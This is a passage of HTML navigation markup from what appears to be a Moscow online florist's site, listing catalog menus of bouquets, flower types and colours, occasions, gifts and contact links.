	
	
		
												<li><a href="/catalog/rozes/1001roza/" class=" el prevented 3 hidden">Букеты из 1001 розы</a></li>
								
			
		
	
	
   
			</ul></li>	
	
					<li><a href="/catalog/buketnevesty/" class=" el prevented root-item">Букеты невесты</a>
				<ul class="root-item root_item_top">
		
	
	
   
	
	
		
											
			
		
	
	
   
	
	
		
											
			
		
	
	
   
			</ul></li>	
	
					<li><a href="/catalog/podarki/" class=" el prevented root-item">Подарки</a>
				<ul class="root-item root_item_top">
		
	
	
   
	
	
		
												<li><a href="/catalog/podarki/aromatydlyadoma/" class=" el prevented 3 ">Ароматы для дома</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/podarki/vazy/" class=" el prevented 3 ">Вазы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/podarki/konfety/" class=" el prevented 3 ">Конфеты</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/podarki/otkrytki/" class=" el prevented 3 ">Открытки</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/podarki/podarochnye-pakety/" class=" el prevented 3 ">Подарочные пакеты</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/podarki/svechi-i-podsvechniki/" class=" el prevented 3 ">Свечи и подсвечники</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/podarki/toppery/" class=" el prevented 3 ">Топперы</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/podarki/shary/" class=" el prevented 3 ">Шары</a></li>
								
			
		
	
	
   
			</ul></li>	
	
					<li><a href="/catalog/kompozitsii/" class=" el prevented root-item">Композиции цветов</a>
				<ul class="root-item root_item_top">
		
	
	
   
	
	
		
												<li><a href="/catalog/kompozitsii/tsvetyvkorobke/" class=" el prevented 3 ">Цветы в коробке</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/kompozitsii/tsvetyvkorzine/" class=" el prevented 3 ">Цветы в корзине</a></li>
								
			
		
	
	
   
	
	
		
												<li><a href="/catalog/kompozitsii/interernyebukety/" class=" el prevented 3 ">Интерьерные букеты</a></li>
								
			
		
	
	
   
			</ul></li>	
	
		
							<li><a href="/catalog/interernyekompozitsii/" class=" root-item el prevented">Сухоцветы</a></li>
			
		
	
	
   
	
	
		
							<li><a href="/catalog/personal/" class=" root-item el prevented">Индивидуальный заказ</a></li>
			
		
	
	
   
	
	
		
							<li><a href="/catalog/cvety-na-pokhorony/" class=" root-item el prevented">Цветы для похорон</a></li>
			
		
	
	


</ul>
                                                                </div>
                            <div class="img_wrap">
                                <div style="background-image:url('/local/templates/buket_v2/img/tmp/image.jpg')" class="img">
                                </div>
                            </div>
                            <div class="menus_wrap">
                                <div class="menus">
                                    
                                    <div class="menu"><a href="/delivery/" class="el prevented">Доставка</a><a
                                                href="/oplata/" class="el prevented">Оплата</a><a
                                                href="/instruktsiya_svezhesti/" class="el prevented">Инструкция
                                            свежести</a>
                                                                                <a href="/contacts/" class="el prevented">Контакты</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                                <div class="nav_el "><a href="/delivery/" class="prevented">Доставка</a></div>
                <div class="nav_el "><a href="/oplata/" class="prevented">Оплата</a></div>
                                <div class="nav_el "><a href="/reviews/" class="prevented">Отзывы</a></div>
                                <div class="nav_el "><a href="/contacts/" class="prevented">Контакты</a></div>
            </div>
            <div class="logo only_desktop"><a href="/" class="prevented">
                    <img class="logo_img" style="max-height: 65px;" src="/local/templates/buket_v2/img/logo24.png" alt="logo"></a>
                            </div>
            <div class = "list_wrapper">
                <div class="list top_el_contact only_desktop">
                    <a class="top_map_link" href="/contacts/">Москва, Рижская площадь 9Ас2</a>
                </div>
                <div class="list top_el_contact only_desktop" style="margin-bottom: -5px;">
                    <div>

                        с 8:00 до 20:00&nbsp;&nbsp;&nbsp;<a class = "desktop_top_phone" href="tel:+79032552288"><b>+7 (903) 255-22-88</b></a></div>
                </div>
                <div class="list">
                                        
                    
                        <div class="el el_icons_desktop only_desktop top_phone_wrapper"  style="margin-right: 8px;">
                            <a class = "js_top_phone " href="javascript:void(0)">
                                <img alt="" src="/local/templates/buket_v2/img/icons/phone.svg" style="
								margin-top: 13px;
								max-height: 42px;
								max-width: 42px;transform: rotate(270deg);
								">
                            </a>
                            <div class = "top_contf_wrapper" id = "top_contf_wrapper">
                                <div class="top_contf_wrapper_in">
                                    <div class="top_contf_wrapper_list text-center">
                                        <span class="top_contf_list_title">Телефон:</span>
                                        <a href="tel:89032552288" class="top_contf_list_link link211" target="_blank" rel="noreferrer">+7 903 255-22-88</a>
                                        <div class="top_contf_callback_btn_wrapper">
                                            <button type="button" class="btn btn_wide fill  btn_micro ">
                                                <span class="js_top_callback_btn top_contf_callback_btn">Обратный звонок</span>
                                            </button>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                        
                     

                                        
                                        
                    <div class="el el_icons_desktop search2  open_search">
                        <img alt="" src="/local/templates/buket_v2/img/icons/search_4.jpeg" style="margin-top: 21px;max-height: 28px;">
                    </div>
					<div class="el el_icons_desktop favorites_icon_menu_desktop" style="margin-left: 0;margin-right: 4px;">
                        <a href= "/favorites/" class="">
                            
							<img class="favortie_icon_page" src="/images/heart.png" style="margin-top: 21px;max-height: 25px;width: 24px;">
							                        </a>
                        <div class="fav_top_count hidden js_favorite_count"> </div>
					</div>

                                        
                    <div onclick="return openSideBar()" class="el el_icons_desktop cart" style="margin-left: 0px;">
                        <img alt=""  src="/local/templates/buket_new/img/icons/cart.jpeg" class = "top_basket_icon" style="margin-top: 20px;max-height: 26px;">
                        <div class="count top_total_count hide">1</div>
                    </div>
					<div class="el el_icons_desktop" style="margin-left: 0px;">
                        <a href="/personal/" ><img alt="" src="/images/profile.png?v2" class="top_profile_icon"></a>
                        
                    </div>
                </div>

            </div>
        </div>
        <div id="mobile_menu">
            <div onclick="$('#mobile_menu').removeClass('open')" class="bg m_menu_close_btn">&#10006;</div>
            <div class="cont">
                <div class="menus">
                    
	<div class="mobile_list big 545455454">

											<div class = "mt_link mt_link_child_1 1">
					<a href="/catalog/buketnedeli/" class="  action_menu_item mt_root_selected el prevented">Акции</a>
				</div>
							
														<div class = "mt_link mt_link_child_1 1">
					<a href="/catalog/povod/den-svyatogo-valentina/" class=" premium_mob_menu_item el prevented">День Святого Валентина</a>
				</div>
							
														<div class = "mt_link mt_link_child_1 1">
					<a href="/catalog/premiumbukety/" class="  premium_mob_menu_item el prevented">Премиум букеты</a>
				</div>
							
														<div class = "mt_link mt_link_child_1 1">
					<a href="/catalog/korporativnyebukety/" class="  corp_mobmenu_vertical el prevented">Корпоративные букеты</a>
				</div>
							
														<div id="mt_p_4" class = "mt_parent">
					<span class="el prevented span_mt_parent"><a href="/catalog/bukety/">Букеты</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">
							
														<div id="mt_p_5" class = "mt_children mt_parent">
					<span class="el prevented span_mt_parent mt_link_child_2"><a href="/catalog/bukety/monobukety/" >Монобукеты</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">	
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/bukety/monobukety/belye-monobukety/" class="   el prevented">
							Белые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/bukety/monobukety/gvozdiki-monobuket/" class="   el prevented">
							Из гвоздик						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/bukety/monobukety/gortenzii-monobuket/" class="   el prevented">
							Из гортензий						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/bukety/monobukety/kustovye-rozy-monobuket/" class="   el prevented">
							Из кустовых роз						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/bukety/monobukety/rozy-monobuket/" class="   el prevented">
							Из роз						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/bukety/monobukety/hrizantemy-monobuket/" class="   el prevented">
							Из хризантем						</a>
					</div>
				
							
								</div></div>							
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/bukety/sbornye/" class="   el prevented">
							Сборные букеты						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/bukety/avtorskiebukety/" class="   el prevented">
							Авторские букеты						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/bukety/buketybezupakovki/" class="   el prevented">
							Букеты без упаковки						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/bukety/lux/" class="   el prevented">
							LUX букеты						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/bukety/muzhskiebukety/" class="   el prevented">
							Мужские букеты						</a>
					</div>
				
							
								</div></div>											<div id="mt_p_17" class = "mt_parent">
					<span class="el prevented span_mt_parent"><a href="/catalog/czvety/">Цветы</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/czvety/alstromerii/" class="   el prevented">
							Альстромерии						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/czvety/Amarillisy/" class="   el prevented">
							Амариллисы						</a>
					</div>
				
							
														<div id="mt_p_20" class = "mt_children mt_parent">
					<span class="el prevented span_mt_parent mt_link_child_2"><a href="/catalog/czvety/gvozdiki/" >Гвоздики</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">	
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gvozdiki/belye-gvozdiki/" class="   el prevented">
							Белые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gvozdiki/gvozdiki-v-korobke/" class="   el prevented">
							В коробке						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gvozdiki/krasnye-gvozdiki/" class="   el prevented">
							Красные						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gvozdiki/rozovye-gvozdiki/" class="   el prevented">
							Розовые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gvozdiki/fioletovye-gvozdiki/" class="   el prevented">
							Фиолетовые						</a>
					</div>
				
							
								</div></div>							
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/czvety/georginy/" class="   el prevented">
							Георгины						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/czvety/gerbery/" class="   el prevented">
							Герберы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/czvety/giatsinty/" class="   el prevented">
							Гиацинты						</a>
					</div>
				
							
														<div id="mt_p_29" class = "mt_children mt_parent">
					<span class="el prevented span_mt_parent mt_link_child_2"><a href="/catalog/czvety/gipsofila/" >Букеты из гипсофилы</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">	
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gipsofila/9-shtuk/" class="   el prevented">
							9 штук						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gipsofila/belye-gipsofily/" class="   el prevented">
							Белые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gipsofila/bolshoj/" class="   el prevented">
							Большой						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gipsofila/v-korobke/" class="   el prevented">
							В коробке						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gipsofila/golubye/" class="   el prevented">
							Голубые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gipsofila/malenkij/" class="   el prevented">
							Маленький						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gipsofila/nedorogie/" class="   el prevented">
							Недорогие						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gipsofila/raznocvetnye/" class="   el prevented">
							Разноцветные						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gipsofila/rozovye-gipsofily/" class="   el prevented">
							Розовые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gipsofila/s-gortenziej/" class="   el prevented">
							С гортензией						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gipsofila/s-pionami/" class="   el prevented">
							С пионами						</a>
					</div>
				
							
								</div></div>											<div id="mt_p_41" class = "mt_children mt_parent">
					<span class="el prevented span_mt_parent mt_link_child_2"><a href="/catalog/czvety/gladiolusy/" >Гладиолусы</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">	
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gladiolusy/belye-gladiolusy/" class="   el prevented">
							Белые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gladiolusy/krasnye-gladiolusy/" class="   el prevented">
							Красные						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/gladiolusy/rozovye-gladiolusy/" class="   el prevented">
							Розовые						</a>
					</div>
				
							
								</div></div>							
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/czvety/gortenzii/" class="   el prevented">
							Гортензии						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/czvety/delfinium/" class="   el prevented">
							Дельфиниум						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/czvety/irisy/" class="   el prevented">
							Ирисы						</a>
					</div>
				
							
														<div id="mt_p_48" class = "mt_children mt_parent">
					<span class="el prevented span_mt_parent mt_link_child_2"><a href="/catalog/czvety/kally/" >Каллы</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">	
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/kally/belye-kally/" class="   el prevented">
							Белые каллы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/kally/kally-v-korzine/" class="   el prevented">
							В корзине						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/kally/kally-v-korobke/" class="   el prevented">
							В коробке						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/kally/zheltye-kally/" class="   el prevented">
							Желтые каллы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/kally/rozovye-kally/" class="   el prevented">
							Розовые каллы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/kally/sirenevye-kally/" class="   el prevented">
							Сиреневые каллы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/kally/fioletovye-kally/" class="   el prevented">
							Фиолетовые каллы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/kally/chernye-kally/" class="   el prevented">
							Черные каллы						</a>
					</div>
				
							
								</div></div>											<div id="mt_p_57" class = "mt_children mt_parent">
					<span class="el prevented span_mt_parent mt_link_child_2"><a href="/catalog/czvety/lilii/" >Лилии</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">	
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/lilii/belye-lilii/" class="   el prevented">
							Белые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/lilii/bolshie-bukety-iz-liliy/" class="   el prevented">
							Большие						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/lilii/liliy-s-pionami/" class="   el prevented">
							С пионами						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/lilii/lilii-s-rozami/" class="   el prevented">
							С розами						</a>
					</div>
				
							
								</div></div>							
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/czvety/mattiola/" class="   el prevented">
							Маттиола						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/czvety/orkhidei/" class="   el prevented">
							Орхидеи						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/czvety/pervotsvety/" class="   el prevented">
							Первоцветы						</a>
					</div>
				
							
														<div id="mt_p_65" class = "mt_children mt_parent">
					<span class="el prevented span_mt_parent mt_link_child_2"><a href="/catalog/czvety/piony/" >Пионы</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">	
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/piony/buket-iz-9-pionov/" class="   el prevented">
							9 пионов						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/piony/buket-iz-11-pionov/" class="   el prevented">
							11 пионов						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/piony/buket-iz-15-pionov/" class="   el prevented">
							15 пионов						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/piony/buket-iz-25-pionov/" class="   el prevented">
							25 пионов						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/piony/belye-piony/" class="   el prevented">
							Белые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/piony/bolshie-bukety-iz-pionov/" class="   el prevented">
							Большие						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/piony/piony-v-korobke/" class="   el prevented">
							В коробке						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/piony/rozovye-piony/" class="   el prevented">
							Розовые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/piony/piony-s-rozami/" class="   el prevented">
							С розами						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/piony/piony-na-svadbu/" class="   el prevented">
							Свадебные						</a>
					</div>
				
							
								</div></div>											<div id="mt_p_76" class = "mt_children mt_parent">
					<span class="el prevented span_mt_parent mt_link_child_2"><a href="/catalog/czvety/podsolnukhi/" >Подсолнухи</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">	
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/podsolnukhi/buket-iz-3-podsolnuhov/" class="   el prevented">
							3 подсолнуха						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/podsolnukhi/buket-iz-9-podsolnuhov/" class="   el prevented">
							9 подсолнухов						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/podsolnukhi/podsolnuhi-s-rozami/" class="   el prevented">
							С розами						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/podsolnukhi/podsolnuhi-s-hrizantemami/" class="   el prevented">
							С хризантемами						</a>
					</div>
				
							
								</div></div>							
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/czvety/ranunkulyusy/" class="   el prevented">
							Ранункулюсы						</a>
					</div>
				
							
														<div id="mt_p_82" class = "mt_children mt_parent">
					<span class="el prevented span_mt_parent mt_link_child_2"><a href="/catalog/czvety/romashki/" >Ромашки</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">	
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/romashki/bolshie-bukety-iz-romashek/" class="   el prevented">
							Большие букеты						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/romashki/romashki-na-den-rozhdeniya/" class="   el prevented">
							На день рождения						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/romashki/romashki-s-rozami/" class="   el prevented">
							С розами						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/romashki/romashki-s-khrizantemami/" class="   el prevented">
							С хризантемами						</a>
					</div>
				
							
								</div></div>											<div id="mt_p_87" class = "mt_children mt_parent">
					<span class="el prevented span_mt_parent mt_link_child_2"><a href="/catalog/czvety/tyulpany/" >Тюльпаны</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">	
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/tyulpany/bukety-15-tulpanov/" class="   el prevented">
							15 тюльпанов						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/tyulpany/bukety-19-tulpanov/" class="   el prevented">
							19 тюльпанов						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/tyulpany/bukety-25-tulpanov/" class="   el prevented">
							25 тюльпанов						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/tyulpany/bukety-35-tulpanov/" class="   el prevented">
							35 тюльпанов						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/tyulpany/bukety-49-tulpanov/" class="   el prevented">
							49 тюльпанов						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/tyulpany/belye-tulpany/" class="   el prevented">
							Белые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/tyulpany/zheltye-tulpany/" class="   el prevented">
							Желтые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/tyulpany/malenkie-tulpany/" class="   el prevented">
							Маленькие						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/tyulpany/tulpan-na-8-marta/" class="   el prevented">
							На 8 марта						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/tyulpany/rozovye-tulpany/" class="   el prevented">
							Розовые						</a>
					</div>
				
							
								</div></div>							
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/czvety/fresii/" class="   el prevented">
							Фрезии						</a>
					</div>
				
							
														<div id="mt_p_99" class = "mt_children mt_parent">
					<span class="el prevented span_mt_parent mt_link_child_2"><a href="/catalog/czvety/khrizantemy/" >Хризантемы</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">	
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/khrizantemy/buket-iz-11-hrizantem/" class="   el prevented">
							11 хризантем						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/khrizantemy/buket-iz-15-hrizantem/" class="   el prevented">
							15 хризантем						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/khrizantemy/buket-iz-25-hrizantem/" class="   el prevented">
							25 хризантем						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/khrizantemy/buket-iz-3-hrizantem/" class="   el prevented">
							3 хризантемы						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/khrizantemy/buket-iz-9-hrizantem/" class="   el prevented">
							9 хризантем						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/khrizantemy/belye-hrizantemy/" class="   el prevented">
							Белые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/khrizantemy/bolshie-bukety-iz-hrizantem/" class="   el prevented">
							Большой						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/khrizantemy/zheltye-hrizantemy/" class="   el prevented">
							Желтые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/khrizantemy/krasnye-hrizantemy/" class="   el prevented">
							Красные						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/khrizantemy/rozovye-hrizantemy/" class="   el prevented">
							Розовые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/khrizantemy/hrizantemy-s-alstromeriyami/" class="   el prevented">
							С альстромериями						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/khrizantemy/hrizantemy-s-gvozdikami/" class="   el prevented">
							С гвоздиками						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/czvety/khrizantemy/hrizantemy-s-rozami/" class="   el prevented">
							С розами						</a>
					</div>
				
							
								</div></div>							
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/czvety/eustoma/" class="   el prevented">
							Эустомы						</a>
					</div>
				
							
								</div></div>											<div id="mt_p_114" class = "mt_parent">
					<span class="el prevented span_mt_parent"><a href="/catalog/povod/">Повод</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/povod/1sentyabrya/" class="   el prevented">
							1 сентября						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/povod/8marta/" class="   el prevented">
							8 марта						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/povod/poslednij-zvonok/" class="   el prevented">
							Букеты на последний звонок						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/povod/vypusknoy/" class="   el prevented">
							Выпускной						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/povod/godovshina/" class="   el prevented">
							Годовщина						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/povod/den-rozhdeniya/" class="   el prevented">
							День рождения						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/povod/den-svyatogo-valentina/" class="   el prevented">
							День Святого Валентина						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/povod/izvinenie/" class="   el prevented">
							Извинение						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/povod/kompliment/" class="   el prevented">
							Комплимент						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/povod/rozhdenie-rebenka/" class="   el prevented">
							Рождение ребенка						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/povod/svadba/" class="   el prevented">
							Свадьба						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/povod/svidanie/" class="   el prevented">
							Свидание						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/povod/9-maya/" class="   el prevented">
							Цветы на 9 мая						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/povod/yubiley/" class="   el prevented">
							Юбилей						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_2 2">
						<a href="/catalog/povod/denmateri/" class="   el prevented">
							День матери						</a>
					</div>
				
							
								</div></div>											<div id="mt_p_130" class = "mt_parent">
					<span class="el prevented span_mt_parent"><a href="/catalog/rozes/">Розы</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">
							
														<div id="mt_p_131" class = "mt_children mt_parent">
					<span class="el prevented span_mt_parent mt_link_child_2"><a href="/catalog/rozes/tsvetaroz/" >Цвета роз</a></span><span class="opener"></span>
					<div class = "mt_submenu_list">	
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/tsvetaroz/belye/" class="   el prevented">
							Белые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/tsvetaroz/zheltye/" class="   el prevented">
							Желтые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/tsvetaroz/kapuchino/" class="   el prevented">
							Капучино						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/tsvetaroz/korallovye/" class="   el prevented">
							Коралловые						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/tsvetaroz/krasnye/" class="   el prevented">
							Красные						</a>
					</div>
				
							
										
				
					<div class = "mt_link mt_link_child_3 2">
						<a href="/catalog/rozes/tsvetaroz/kremovye/" class="   el prevented">
							Кремовые						</a>
					</div>
				
							
										
				
